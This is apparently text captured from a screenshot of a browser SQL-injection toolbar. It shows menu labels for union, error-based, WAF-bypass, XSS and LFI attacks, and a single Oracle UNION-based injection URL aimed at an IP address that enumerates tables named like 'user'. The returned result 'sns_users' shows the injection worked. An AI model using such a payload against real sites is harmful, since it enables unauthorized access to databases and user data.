 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://219.153.49.228:45064/new_list.php?id=1 and 1=2 union select '1',(select table_name from user_tables where rownum=1 and table_name like '%user%') from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
1
sns_users